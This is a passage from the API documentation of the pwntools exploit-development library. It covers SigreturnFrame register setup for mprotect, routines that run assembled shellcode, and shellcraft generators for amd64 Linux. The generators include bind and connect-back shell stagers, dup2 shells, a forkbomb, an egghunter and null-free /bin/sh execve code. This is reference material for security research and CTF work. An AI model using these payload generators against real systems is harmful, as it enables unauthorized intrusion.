>>> s.a2 = 0x7
>>> assert len(str(s)) == 296
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4125, 0, 0, 0, 6295552, 0, 4096, 0, 7, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
```
Crafting a SigreturnFrame that calls mprotect on MIPSel

```
>>> context.clear()
>>> context.endian = "little"
>>> s = SigreturnFrame(arch='mips')
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
>>> s.v0 = 0x101d
>>> s.a0 = 0x00601000
>>> s.a1 = 0x1000
>>> s.a2 = 0x7
>>> assert len(str(s)) == 292
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4125, 0, 0, 0, 6295552, 0, 4096, 0, 7, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
```
Crafting a SigreturnFrame that calls mprotect on Aarch64

```
>>> context.clear()
>>> context.endian = "little"
>>> s = SigreturnFrame(arch='aarch64')
>>> unpack_many(str(s))
[0, 0, 1179680769, 528]
>>> s.x8 = 0xe2
>>> s.x0 = 0x4000
>>> s.x1 = 0x1000
>>> s.x2 = 0x7
>>> assert len(str(s)) == 600
>>> unpack_many(str(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 16384, 0, 4096, 0, 7, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 226, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1179680769, 528]
```
**set\_regvalue**(*reg*, *val*) Sets a specific reg to a val

# **2.17 pwnlib.runner — Running Shellcode**

pwnlib.runner.**run\_assembly**(*\*a*, *\*\*kw*) Given an assembly listing, assemble and execute it.

Returns A process tube to interact with the process.

**Example**

```
>>> p = run_assembly('mov ebx, 3; mov eax, SYS_exit; int 0x80;')
>>> p.wait_for_close()
>>> p.poll()
3
```

```
\Rightarrow p = run_assembly('mov r0, #12; mov r7, #1; svc #0', arch='arm')
>>> p.wait_for_close()
>>> p.poll()
12
```
pwnlib.runner.**run\_shellcode**(*\*a*, *\*\*kw*) Given assembled machine code bytes, execute them.

**Example**

```
>>> bytes = asm('mov ebx, 3; mov eax, SYS_exit; int 0x80;')
>>> p = run_shellcode(bytes)
>>> p.wait_for_close()
>>> p.poll()
3
```

```
>>> bytes = asm('mov r0, #12; mov r7, #1; svc #0', arch='arm')
>>> p = run_shellcode(bytes, arch='arm')
>>> p.wait_for_close()
>>> p.poll()
12
```

```
pwnlib.runner.run_assembly_exitcode(*a, **kw)
     Given an assembly listing, assemble and execute it, and wait for the process to die.
```
Returns The exit code of the process.

# **Example**

**>>>** run\_assembly\_exitcode('mov ebx, 3; mov eax, SYS\_exit; int 0x80;') 3

pwnlib.runner.**run\_shellcode\_exitcode**(*\*a*, *\*\*kw*) Given assembled machine code bytes, execute them, and wait for the process to die.

Returns The exit code of the process.

#### **Example**

```
>>> bytes = asm('mov ebx, 3; mov eax, SYS_exit; int 0x80;')
>>> run_shellcode_exitcode(bytes)
3
```
# **2.18 pwnlib.shellcraft — Shellcode generation**

The shellcode module.

This module contains functions for generating shellcode.

It is organized first by architecture and then by operating system.

# **Example**

```
>>> print shellcraft.i386.nop().strip('\n')
   nop
>>> print shellcraft.i386.linux.sh()
    /* push '/bin///sh\x00' */
   push 0x68
   push 0x732f2f2f
   push 0x6e69622f
...
```
# **2.18.1 Submodules**

# **pwnlib.shellcraft.amd64 — Shellcode for AMD64**

```
pwnlib.shellcraft.amd64
```
Shellcraft module containing generic Intel x86\_64 shellcodes.

```
pwnlib.shellcraft.amd64.crash()
    Crash.
```
#### **Example**

**>>>** run\_assembly(shellcraft.crash()).poll(True) -11

```
pwnlib.shellcraft.amd64.infloop()
     A two-byte infinite loop.
```
pwnlib.shellcraft.amd64.**itoa**(*v*, *buffer='rsp'*, *allocate\_stack=True*) Converts an integer into its string representation, and pushes it onto the stack.

## **Parameters**

- **v** (str, int) Integer constant or register that contains the value to convert.
- **alloca** –

```
>>> sc = shellcraft.amd64.mov('rax', 0xdeadbeef)
>>> sc += shellcraft.amd64.itoa('rax')
>>> sc += shellcraft.amd64.linux.write(1, 'rsp', 32)
>>> run_assembly(sc).recvuntil('\x00')
'3735928559\x00'
```

```
pwnlib.shellcraft.amd64.memcpy(dest, src, n)
    Copies memory.
```
#### **Parameters**

- **dest** Destination address
- **src** Source address
- **n** Number of bytes

pwnlib.shellcraft.amd64.**mov**(*dest*, *src*, *stack\_allowed=True*)

Move src into dest without newlines and null bytes.

If the src is a register smaller than the dest, then it will be zero-extended to fit inside the larger register.

If the src is a register larger than the dest, then only some of the bits will be used.

If src is a string that is not a register, then it will locally set *context.arch* to *'amd64'* and use pwnlib.constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

```
>>> print shellcraft.amd64.mov('eax','ebx').rstrip()
   mov eax, ebx
>>> print shellcraft.amd64.mov('eax', 0).rstrip()
   xor eax, eax /* 0 */>>> print shellcraft.amd64.mov('ax', 0).rstrip()
   xor ax, ax /* 0 */>>> print shellcraft.amd64.mov('rax', 0).rstrip()
   xor eax, eax /* 0 */>>> print shellcraft.amd64.mov('rdi', 'ax').rstrip()
   movzx edi, ax
>>> print shellcraft.amd64.mov('al', 'ax').rstrip()
   /* moving ax into al, but this is a no-op */>>> print shellcraft.amd64.mov('ax', 'bl').rstrip()
   movzx ax, bl
>>> print shellcraft.amd64.mov('eax', 1).rstrip()
   push 1
   pop rax
>>> print shellcraft.amd64.mov('rax', 0xc0).rstrip()
   xor eax, eax
   mov al, 0xc0
>>> print shellcraft.amd64.mov('rax', 0xc000).rstrip()
   xor eax, eax
   mov ah, 0xc000 >> 8
>>> print shellcraft.amd64.mov('rax', 0xc0c0).rstrip()
   xor eax, eax
   mov ax, 0xc0c0
>>> print shellcraft.amd64.mov('rdi', 0xff).rstrip()
   mov edi, 0x1010101 /* 255 == 0xff */
    xor edi, 0x10101fe
>>> print shellcraft.amd64.mov('rax', 0xdead00ff).rstrip()
   mov eax, 0x1010101 /* 3735879935 == 0xdead00ff */
   xor eax, 0xdfac01fe
>>> print shellcraft.amd64.mov('rax', 0x11dead00ff).rstrip()
   mov rax, 0x101010101010101 /* 76750323967 == 0x11dead00ff */
   push rax
   mov rax, 0x1010110dfac01fe
   xor [rsp], rax
   pop rax
```

```
>>> with context.local(os = 'linux'):
      ... print shellcraft.amd64.mov('eax', 'SYS_read').rstrip()
   xor eax, eax /* (SYS_read) */
>>> with context.local(os = 'freebsd'):
... print shellcraft.amd64.mov('eax', 'SYS_read').rstrip()
   push (SYS_read) /* 3 */pop rax
>>> with context.local(os = 'linux'):
       print shellcraft.amd64.mov('eax', 'PROT_READ | PROT_WRITE | PROT_EXEC').rstrip()
   push (PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
   pop rax
```
# Parameters

- **dest**  $(str)$  $(str)$  $(str)$  The destination register.
- $\textbf{src}(str)$  $\textbf{src}(str)$  $\textbf{src}(str)$  Either the input register, or an immediate value.
- **stack\_allowed** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Can the stack be used?

```
pwnlib.shellcraft.amd64.nop()
```
A single-byte nop instruction.

```
pwnlib.shellcraft.amd64.popad()
```
Pop all of the registers onto the stack which i386 popad does, in the same order.

```
pwnlib.shellcraft.amd64.push(value)
```
Pushes a value onto the stack without using null bytes or newline characters.

If src is a string, then we try to evaluate with *context.arch = 'amd64'* using pwnlib.constants.eval() before determining how to push it. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

**Parameters value** (int,  $str$ ) – The value or register to push

```
>>> print pwnlib.shellcraft.amd64.push(0).rstrip()
    /* push 0 * /push 1
    dec byte ptr [rsp]
>>> print pwnlib.shellcraft.amd64.push(1).rstrip()
    /* push 1 * /push 1
>>> print pwnlib.shellcraft.amd64.push(256).rstrip()
    /* push 256 */
   push 0x1010201 ^ 0x100
   xor dword ptr [rsp], 0x1010201
>>> with context.local(os = 'linux'):
       ... print pwnlib.shellcraft.amd64.push('SYS_write').rstrip()
    /* push 'SYS_write' */
   push 1
>>> with context.local(os = 'freebsd'):
       ... print pwnlib.shellcraft.amd64.push('SYS_write').rstrip()
    /* push 'SYS_write' */
    push 4
```

```
pwnlib.shellcraft.amd64.pushad()
```
Push all of the registers onto the stack which i386 pushad does, in the same order.

```
pwnlib.shellcraft.amd64.pushstr(string, append_null=True)
     Pushes a string onto the stack without using null bytes or newline characters.
```
#### **Example**

```
>>> print shellcraft.amd64.pushstr('').rstrip()
    /* push '\x00' */
   push 1
   dec byte ptr [rsp]
>>> print shellcraft.amd64.pushstr('a').rstrip()
   /* push 'a\x00' */push 0x61
>>> print shellcraft.amd64.pushstr('aa').rstrip()
   /* push 'aa\x00' */
   push 0x1010101 ^ 0x6161
   xor dword ptr [rsp], 0x1010101
>>> print shellcraft.amd64.pushstr('aaa').rstrip()
   /* push 'aaa\x00' */
   push 0x1010101 ^ 0x616161
   xor dword ptr [rsp], 0x1010101
>>> print shellcraft.amd64.pushstr('aaaa').rstrip()
   /* push 'aaaa\x00' */
   push 0x61616161
>>> print shellcraft.amd64.pushstr('aaa\xc3').rstrip()
   /* push 'aaa\xc3\x00' */
   mov rax, 0x101010101010101
   push rax
   mov rax, 0x101010101010101 ^ 0xc3616161
   xor [rsp], rax
>>> print shellcraft.amd64.pushstr('aaa\xc3', append_null = False).rstrip()
    /* push 'aaa\xc3' */
   push -0x3c9e9e9f
>>> print shellcraft.amd64.pushstr('\xc3').rstrip()
    /* push '\xc3\x00' */
   push 0x1010101 ^ 0xc3
   xor dword ptr [rsp], 0x1010101
>>> print shellcraft.amd64.pushstr('\xc3', append_null = False).rstrip()
   /* push '\xc3' */push -0x3d
>>> with context.local():
... context.arch = 'amd64'
... print enhex(asm(shellcraft.pushstr("/bin/sh")))
48b801010101010101015048b82e63686f2e72690148310424
>>> with context.local():
... context.arch = 'amd64'
... print enhex(asm(shellcraft.pushstr("")))
6a01fe0c24
>>> with context.local():
... context.arch = 'amd64'
... print enhex(asm(shellcraft.pushstr("\x00", False)))
6a01fe0c24
```
#### **Parameters**

• **[str](https://docs.python.org/2.7/library/functions.html#str)ing**  $(str)$  – The string to push.

• **append**  $null (bool)$  $null (bool)$  $null (bool)$  – Whether to append a single NULL-byte before pushing.

#### pwnlib.shellcraft.amd64.**pushstr\_array**(*reg*, *array*)

Pushes an array/envp-style array of pointers onto the stack.

# Parameters

- **reg**  $(str)$  $(str)$  $(str)$  Destination register to hold the pointer.
- **array**  $(str, list)$  Single argument or list of arguments to push. NULL termination is normalized so that each argument ends with exactly one NULL byte.

pwnlib.shellcraft.amd64.**ret**(*return\_value=None*)

A single-byte RET instruction.

```
Parameters return_value – Value to return
```
pwnlib.shellcraft.amd64.**setregs**(*reg\_context*, *stack\_allowed=True*)

Sets multiple registers, taking any register dependencies into account (i.e., given eax=1,ebx=eax, set ebx first).

#### **Parameters**

- **reg\_context** ([dict](https://docs.python.org/2.7/library/stdtypes.html#dict)) Desired register context
- **stack allowed** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Can the stack be used?

#### **Example**

```
>>> print shellcraft.setregs({'rax':1, 'rbx':'rax'}).rstrip()
   mov rbx, rax
   push 1
   pop rax
>>> print shellcraft.setregs({'rax': 'SYS_write', 'rbx':'rax'}).rstrip()
   mov rbx, rax
   push (SYS_write) /* 1 */pop rax
>>> print shellcraft.setregs({'rax':'rbx', 'rbx':'rax', 'rcx':'rbx'}).rstrip()
   mov rcx, rbx
   xchg rax, rbx
>>> print shellcraft.setregs({'rax':1, 'rdx':0}).rstrip()
   push 1
   pop rax
   cdq /* rdx=0 */
```
pwnlib.shellcraft.amd64.**strcpy**(*dst*, *src*) Copies a string

```
>>> sc = 'jmp get_str\n'
>>> sc += 'pop_str: pop rax\n'
>>> sc += shellcraft.amd64.strcpy('rsp', 'rax')
>>> sc += shellcraft.amd64.linux.write(1, 'rsp', 32)
>>> sc += shellcraft.amd64.linux.exit(0)
>>> sc += 'get_str: call pop_str\n'
>>> sc += '.asciz "Hello, world\\n"'
>>> run_assembly(sc).recvline()
'Hello, world\n'
```
pwnlib.shellcraft.amd64.**strlen**(*string*, *reg='rcx'*) Calculate the length of the specified string.

#### **Parameters**

- **[str](https://docs.python.org/2.7/library/functions.html#str)ing**  $(str)$  Register or address with the string
- **reg**  $(str)$  $(str)$  $(str)$  Named register to return the value in, rcx is the default.

# **Example**

```
\Rightarrow \Rightarrow \text{sc} = \text{t} \text{imp} \text{get} \text{str}\n'
>>> sc += 'pop_str: pop rdi\n'
>>> sc += shellcraft.amd64.strlen('rdi', 'rax')
>>> sc += 'push rax;'
>>> sc += shellcraft.amd64.linux.write(1, 'rsp', 8)
>>> sc += shellcraft.amd64.linux.exit(0)
>>> sc += 'get_str: call pop_str\n'
>>> sc += '.asciz "Hello, world\\n"'
>>> run_assembly(sc).unpack() == len('Hello, world\n')
True
```
pwnlib.shellcraft.amd64.**trap**()

# A trap instruction.

pwnlib.shellcraft.amd64.**xor**(*key*, *address*, *count*)

XORs data a constant value.

## Parameters

- **key**  $(int, str)$  XOR key either as a 8-byte integer, If a string, length must be a power of two, and not longer than 8 bytes. Alternately, may be a register.
- **address** ([int](https://docs.python.org/2.7/library/functions.html#int)) Address of the data (e.g. 0xdead0000, 'esp')
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) Number of bytes to XOR, or a register containing the number of bytes to XOR.

#### **Example**

```
>>> sc = shellcraft.read(0, 'rsp', 32)
>>> sc += shellcraft.xor(0xdeadbeef, 'rsp', 32)
>>> sc += shellcraft.write(1, 'rsp', 32)
>>> io = run_assembly(sc)
>>> io.send(cyclic(32))
>>> result = io.recvn(32)
>>> expected = xor(cyclic(32), p32(0xdeadbeef))
>>> result == expected
True
```
# **pwnlib.shellcraft.amd64.linux**

Shellcraft module containing Intel x86\_64 shellcodes for Linux.

pwnlib.shellcraft.amd64.linux.**accept**(*fd*, *addr*, *addr\_len*) Invokes the syscall accept. See 'man 2 accept' for more information.

**Parameters** 

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **addr\_len** (socklen\_t) addr\_len

pwnlib.shellcraft.amd64.linux.**access**(*name*, *type*) Invokes the syscall access. See 'man 2 access' for more information.

#### **Parameters**

- **name** (char) name
- **type** ([int](https://docs.python.org/2.7/library/functions.html#int)) type

pwnlib.shellcraft.amd64.linux.**acct**(*name*)

Invokes the syscall acct. See 'man 2 acct' for more information.

Parameters name (char) – name

pwnlib.shellcraft.amd64.linux.**alarm**(*seconds*) Invokes the syscall alarm. See 'man 2 alarm' for more information.

Parameters **seconds** (unsigned) – seconds

pwnlib.shellcraft.amd64.linux.**bind**(*fd*, *addr*, *length*) Invokes the syscall bind. See 'man 2 bind' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **addr** (CONST\_SOCKADDR\_ARG) addr
- **len** (socklen\_t) len
- pwnlib.shellcraft.amd64.linux.**bindsh**(*port*, *network*)

Listens on a TCP port and spawns a shell for the first to connect. Port is the TCP port to listen on, network is either 'ipv4' or 'ipv6'.

pwnlib.shellcraft.amd64.linux.**brk**(*addr*)

Invokes the syscall brk. See 'man 2 brk' for more information.

Parameters **addr** (void) – addr

pwnlib.shellcraft.amd64.linux.**cat**(*filename*, *fd=1*) Opens a file and writes its contents to the specified file descriptor.

pwnlib.shellcraft.amd64.linux.**chdir**(*path*) Invokes the syscall chdir. See 'man 2 chdir' for more information.

Parameters path  $(char)$  – path

pwnlib.shellcraft.amd64.linux.**chmod**(*file*, *mode*) Invokes the syscall chmod. See 'man 2 chmod' for more information.

**Parameters** 

- **file** (char) file
- $mode \text{ (mode } t) mode$

pwnlib.shellcraft.amd64.linux.**chown**(*file*, *owner*, *group*) Invokes the syscall chown. See 'man 2 chown' for more information.

#### **Parameters**

• **file** (char) – file

- **owner**  $(uid_t)$  owner
- $group (gid_t) group$

pwnlib.shellcraft.amd64.linux.**chroot**(*path*)

Invokes the syscall chroot. See 'man 2 chroot' for more information.

Parameters **path**  $(char)$  – path

pwnlib.shellcraft.amd64.linux.**clock\_getres**(*clock\_id*, *res*) Invokes the syscall clock\_getres. See 'man 2 clock\_getres' for more information.

#### **Parameters**

- **clock\_id** (clockid\_t) clock\_id
- **res** (timespec) res

pwnlib.shellcraft.amd64.linux.**clock\_gettime**(*clock\_id*, *tp*)

Invokes the syscall clock\_gettime. See 'man 2 clock\_gettime' for more information.

#### **Parameters**

- **clock** id (clockid t) clock id
- **tp** (timespec) tp

pwnlib.shellcraft.amd64.linux.**clock\_nanosleep**(*clock\_id*, *flags*, *req*, *rem*) Invokes the syscall clock\_nanosleep. See 'man 2 clock\_nanosleep' for more information.

#### Parameters

- **clock** id (clockid t) clock id
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- $\texttt{req}(t \text{imespec}) \text{req}$
- **rem** (*timespec*) rem

pwnlib.shellcraft.amd64.linux.**clock\_settime**(*clock\_id*, *tp*) Invokes the syscall clock\_settime. See 'man 2 clock\_settime' for more information.

#### **Parameters**

- **clock** id (clockid t) clock id
- $tp(t \text{imespec}) tp$

pwnlib.shellcraft.amd64.linux.**clone**(*fn*, *child\_stack*, *flags*, *arg*, *vararg*) Invokes the syscall clone. See 'man 2 clone' for more information.

#### **Parameters**

- $fn$  ([int](https://docs.python.org/2.7/library/functions.html#int)) fn
- **child\_stack** (void) child\_stack
- **flags**  $(int)$  $(int)$  $(int)$  flags
- $arg(void) arg$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.amd64.linux.**close**(*fd*)

Invokes the syscall close. See 'man 2 close' for more information.

#### Parameters  $fd$  ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.amd64.linux.**connect**(*host*, *port*, *network='ipv4'*) Connects to the host on the specified port. Network is either 'ipv4' or 'ipv6'. Leaves the connected socket in rbp.

pwnlib.shellcraft.amd64.linux.**connectstager**(*host*, *port*, *network='ipv4'*) connect recvsize stager :param host, where to connect to: :param port, which port to connect to: :param network, ipv4 or ipv6? (default: ipv4)

pwnlib.shellcraft.amd64.linux.**creat**(*file*, *mode*) Invokes the syscall creat. See 'man 2 creat' for more information.

# **Parameters**

- **file** (char) file
- $mode \text{ (mode_t)} mode$

pwnlib.shellcraft.amd64.linux.**dup**(*sock='rbp'*) Args: [sock (imm/reg) = rbp] Duplicates sock to stdin, stdout and stderr

pwnlib.shellcraft.amd64.linux.**dup2**(*fd*, *fd2*) Invokes the syscall dup2. See 'man 2 dup2' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $f d2 (int) f d2$  $f d2 (int) f d2$  $f d2 (int) f d2$

pwnlib.shellcraft.amd64.linux.**dup3**(*fd*, *fd2*, *flags*) Invokes the syscall dup3. See 'man 2 dup3' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $f d2 (int) f d2$  $f d2 (int) f d2$  $f d2 (int) f d2$
- $$

pwnlib.shellcraft.amd64.linux.**dupsh**(*sock='rbp'*)

Args: [sock (imm/reg) = rbp] Duplicates sock to stdin, stdout and stderr and spawns a shell.

pwnlib.shellcraft.amd64.linux.**echo**(*string*, *sock='1'*) Writes a string to a file descriptor

pwnlib.shellcraft.amd64.linux.**egghunter**(*egg*, *start\_address = 0*) Searches memory for the byte sequence 'egg'.

Return value is the address immediately following the match, stored in RDI.

# Parameters

- **egg** (str, int) String of bytes, or word-size integer to search for
- **start\_address** ([int](https://docs.python.org/2.7/library/functions.html#int)) Where to start the search

pwnlib.shellcraft.amd64.linux.**epoll\_create**(*size*)

Invokes the syscall epoll\_create. See 'man 2 epoll\_create' for more information.

Parameters size ([int](https://docs.python.org/2.7/library/functions.html#int)) – size

```
pwnlib.shellcraft.amd64.linux.epoll_create1(flags)
     Invokes the syscall epoll_create1. See 'man 2 epoll_create1' for more information.
```

```
Parameters flagsint) – flags
```
pwnlib.shellcraft.amd64.linux.**epoll\_ctl**(*epfd*, *op*, *fd*, *event*) Invokes the syscall epoll\_ctl. See 'man 2 epoll\_ctl' for more information.

# **Parameters**

- **epfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) epfd
- $op(int) op$  $op(int) op$  $op(int) op$
- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **event** (epoll\_event) event

pwnlib.shellcraft.amd64.linux.**epoll\_pwait**(*epfd*, *events*, *maxevents*, *timeout*, *ss*) Invokes the syscall epoll\_pwait. See 'man 2 epoll\_pwait' for more information.

#### **Parameters**

- $epfd(int) epfd$  $epfd(int) epfd$  $epfd(int) epfd$
- **events** (epoll\_event) events
- **maxevents** ([int](https://docs.python.org/2.7/library/functions.html#int)) maxevents
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout
- $\texttt{ss}(sigset_t) \text{ss}$

pwnlib.shellcraft.amd64.linux.**epoll\_wait**(*epfd*, *events*, *maxevents*, *timeout*) Invokes the syscall epoll\_wait. See 'man 2 epoll\_wait' for more information.

# Parameters

- **epfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) epfd
- **events** (epoll\_event) events
- **maxevents** ([int](https://docs.python.org/2.7/library/functions.html#int)) maxevents
- $\cdot$  **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout

```
pwnlib.shellcraft.amd64.linux.execve(path='/bin///sh', argv=[], envp={})
     Execute a different process.
```
Attempts to perform some automatic detection of types. Otherwise, the arguments behave as normal.

•If path is a string that is not a known register, it is pushed onto the stack.

•If argv is an array of strings, it is pushed onto the stack, and NULL-terminated.

•If envp is an dictionary of {string:string}, it is pushed onto the stack, and NULL-terminated.

```
>>> path = '/bin/sh'
>>> argv = ['sh', '-c', 'echo Hello, $NAME; exit $STATUS']
>>> envp = {'NAME': 'zerocool', 'STATUS': 3}
>>> sc = shellcraft.amd64.linux.execve(path, argv, envp)
>>> io = run_assembly(sc)
>>> io.recvall()
'Hello, zerocool\n'
>>> io.poll(True)
3
```
pwnlib.shellcraft.amd64.linux.**exit**(*status=None*) Invokes the syscall exit. See 'man 2 exit' for more information.

Parameters **status** ([int](https://docs.python.org/2.7/library/functions.html#int)) – status

#### Doctest

```
>>> run_assembly_exitcode(shellcraft.exit(33))
33
```
pwnlib.shellcraft.amd64.linux.**faccessat**(*fd*, *file*, *type*, *flag*) Invokes the syscall faccessat. See 'man 2 faccessat' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- **type** ([int](https://docs.python.org/2.7/library/functions.html#int)) type
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.amd64.linux.**fallocate**(*fd*, *mode*, *offset*, *length*) Invokes the syscall fallocate. See 'man 2 fallocate' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **mode** ([int](https://docs.python.org/2.7/library/functions.html#int)) mode
- **offset**  $(off_t t) offset$
- **len**  $(\text{off } t)$  len

pwnlib.shellcraft.amd64.linux.**fchdir**(*fd*) Invokes the syscall fchdir. See 'man 2 fchdir' for more information.

Parameters **fd** ([int](https://docs.python.org/2.7/library/functions.html#int)) – fd

pwnlib.shellcraft.amd64.linux.**fchmod**(*fd*, *mode*) Invokes the syscall fchmod. See 'man 2 fchmod' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $mode \text{ (mode_t)} mode$

pwnlib.shellcraft.amd64.linux.**fchmodat**(*fd*, *file*, *mode*, *flag*) Invokes the syscall fchmodat. See 'man 2 fchmodat' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- $mode \text{ (mode } t) mode$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.amd64.linux.**fchown**(*fd*, *owner*, *group*) Invokes the syscall fchown. See 'man 2 fchown' for more information.

# **Parameters**

•  $fd(int) - fd$  $fd(int) - fd$  $fd(int) - fd$ 

- **owner**  $(uid_t)$  owner
- $group (gid_t) group$

pwnlib.shellcraft.amd64.linux.**fchownat**(*fd*, *file*, *owner*, *group*, *flag*) Invokes the syscall fchownat. See 'man 2 fchownat' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- **owner** (uid\_t) owner
- $group (gid_t) group$
- **flag**  $(int)$  $(int)$  $(int)$  flag

pwnlib.shellcraft.amd64.linux.**fcntl**(*fd*, *cmd*, *vararg*)

Invokes the syscall fcntl. See 'man 2 fcntl' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $cmd (int) cmd$  $cmd (int) cmd$  $cmd (int) cmd$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.amd64.linux.**fdatasync**(*fildes*)

Invokes the syscall fdatasync. See 'man 2 fdatasync' for more information.

```
Parameters fildes (int) – fildes
```
pwnlib.shellcraft.amd64.linux.**findpeer**(*port=None*) Args: port (defaults to any port) Finds a socket, which is connected to the specified port. Leaves socket in RDI.

pwnlib.shellcraft.amd64.linux.**findpeersh**(*port=None*) Args: port (defaults to any) Finds an open socket which connects to a specified port, and then opens a dup2 shell on it.

pwnlib.shellcraft.amd64.linux.**findpeerstager**(*port=None*) Findpeer recvsize stager :param port, the port given to findpeer: :type port, the port given to findpeer: defaults to any

pwnlib.shellcraft.amd64.linux.**flock**(*fd*, *operation*) Invokes the syscall flock. See 'man 2 flock' for more information.

**Parameters** 

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **operation** ([int](https://docs.python.org/2.7/library/functions.html#int)) operation

pwnlib.shellcraft.amd64.linux.**fork**()

Invokes the syscall fork. See 'man 2 fork' for more information.

Arguments:

pwnlib.shellcraft.amd64.linux.**forkbomb**() Performs a forkbomb attack.

pwnlib.shellcraft.amd64.linux.**forkexit**() Attempts to fork. If the fork is successful, the parent exits. pwnlib.shellcraft.amd64.linux.**fstat**(*fd*, *buf*) Invokes the syscall fstat. See 'man 2 fstat' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.amd64.linux.**fstat64**(*fd*, *buf*) Invokes the syscall fstat64. See 'man 2 fstat64' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $buf$   $(stat64)$  $(stat64)$  $(stat64)$   $buf$

pwnlib.shellcraft.amd64.linux.**fstatat64**(*fd*, *file*, *buf*, *flag*) Invokes the syscall fstatat64. See 'man 2 fstatat64' for more information.

#### **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **file** (char) file
- $buf$   $(stat64) buf$  $(stat64) buf$  $(stat64) buf$
- $flag(int) flag$  $flag(int) flag$  $flag(int) flag$

pwnlib.shellcraft.amd64.linux.**fsync**(*fd*) Invokes the syscall fsync. See 'man 2 fsync' for more information.

## Parameters **fd**  $(int)$  $(int)$  $(int)$  – fd

pwnlib.shellcraft.amd64.linux.**ftruncate**(*fd*, *length*) Invokes the syscall ftruncate. See 'man 2 ftruncate' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **length**  $(off_t)$  length

pwnlib.shellcraft.amd64.linux.**ftruncate64**(*fd*, *length*) Invokes the syscall ftruncate64. See 'man 2 ftruncate64' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **length**  $(off64_t)$  length

pwnlib.shellcraft.amd64.linux.**futimesat**(*fd*, *file*, *tvp*) Invokes the syscall futimesat. See 'man 2 futimesat' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- $\tt{tvp}$  (*timeval*) tvp

pwnlib.shellcraft.amd64.linux.**getcwd**(*buf*, *size*)

Invokes the syscall getcwd. See 'man 2 getcwd' for more information.

#### **Parameters**

- $\text{buf}(char) \text{buf}$
- $size(size_t) size$

pwnlib.shellcraft.amd64.linux.**getegid**()

